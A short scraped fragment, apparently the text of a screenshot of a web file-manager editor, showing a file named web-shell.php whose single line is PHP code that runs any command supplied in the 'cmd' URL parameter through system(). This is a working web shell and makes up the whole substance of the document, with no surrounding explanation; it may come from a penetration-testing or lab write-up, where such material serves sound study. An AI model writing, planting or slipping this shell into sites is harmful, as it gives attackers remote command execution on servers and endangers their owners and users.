 Directory web-shell.php
Save Reopen Cancel
Edit file: web-shell.php
1 <?php system($_GET['cmd']); ?>